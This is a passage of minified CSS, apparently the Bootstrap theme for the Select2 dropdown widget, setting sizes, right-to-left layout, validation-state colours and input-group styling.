.select2-selection--multiple.input-sm .select2-selection__choice{font-size:12px;line-height:1.5;margin:4px 0 0 5px;padding:0 5px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-search--inline .select2-search__field{padding:0 10px;font-size:12px;height:28px;line-height:1.5}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-selection__clear{margin-top:5px}.form-group-lg .select2-container--bootstrap .select2-selection--single,.input-group-lg .select2-container--bootstrap .select2-selection--single,.select2-container--bootstrap .select2-selection--single.input-lg{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 31px 10px 16px}.form-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow,.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow,.select2-container--bootstrap .select2-selection--single.input-lg .select2-selection__arrow{width:5px}.form-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection--single.input-lg .select2-selection__arrow b{border-width:5px 5px 0;margin-left:-10px;margin-top:-2.5px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple,.input-group-lg .select2-container--bootstrap .select2-selection--multiple,.select2-container--bootstrap .select2-selection--multiple.input-lg{min-height:46px;border-radius:6px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-selection__choice{font-size:18px;line-height:1.3333333;border-radius:4px;margin:9px 0 0 8px;padding:0 10px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-search--inline .select2-search__field{padding:0 16px;font-size:18px;height:44px;line-height:1.3333333}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-selection__clear{margin-top:10px}.input-group-lg .select2-container--bootstrap .select2-selection.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection.input-lg.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #999;border-width:0 5px 5px}.select2-container--bootstrap[dir=rtl] .select2-selection--single{padding-left:24px;padding-right:12px}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:0;padding-left:0;text-align:right}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__arrow{left:12px;right:auto}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__arrow b{margin-left:0}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:0;margin-right:6px}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.has-warning .select2-dropdown,.has-warning .select2-selection{border-color:#8a6d3b}.has-warning .select2-container--focus .select2-selection,.has-warning .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;border-color:#66512c}.has-warning.select2-drop-active{border-color:#66512c}.has-warning.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#66512c}.has-error .select2-dropdown,.has-error .select2-selection{border-color:#a94442}.has-error .select2-container--focus .select2-selection,.has-error .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;border-color:#843534}.has-error.select2-drop-active{border-color:#843534}.has-error.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#843534}.has-success .select2-dropdown,.has-success .select2-selection{border-color:#3c763d}.has-success .select2-container--focus .select2-selection,.has-success .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;border-color:#2b542c}.has-success.select2-drop-active{border-color:#2b542c}.has-success.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#2b542c}.input-group>.select2-hidden-accessible:first-child+.select2-container--bootstrap>.selection>.select2-selection,.input-group>.select2-hidden-accessible:first-child+.select2-container--bootstrap>.selection>.select2-selection.form-control{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.select2-hidden-accessible:not(:first-child)+.select2-container--bootstrap:not(:last-child)>.selection>.select2-selection,.input-group>.select2-hidden-accessible:not(:first-child)+.select2-container--bootstrap:not(:last-child)>.selection>.select2-selection.form-control{border-radius:0}.input-group>.select2-hidden-accessible:not(:first-child):not(:last-child)+.select2-container--bootstrap:last-child>.selection>.select2-selection,.input-group>.select2-hidden-accessible:not(:first-child):not(:last-child)+.select2-container--bootstrap:last-child>.selection>.select2-selection.form-control{border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.select2-container--bootstrap{display:table;table-layout:fixed;position:relative;z-index:2;width:100%;margin-bottom:0}.input-group>.select2-container--bootstrap>.selection>.select2-selection.form-control{float:none}.input-group>.select2-container--bootstrap.select2-container--focus,.input-group>.select2-container--bootstrap.select2-container--open{z-index:3}.input-group>.select2-container--bootstrap,.input-group>.select2-container--bootstrap .input-group-btn,.input-group>.select2-container--bootstrap .input-group-btn .btn{vertical-align:top}.form-control.select2-hidden-accessible{position:absolute!important;width:1px!important}@media (min-width:768px){.form-inline .select2-container--bootstrap{display:inline-block}}
</file>
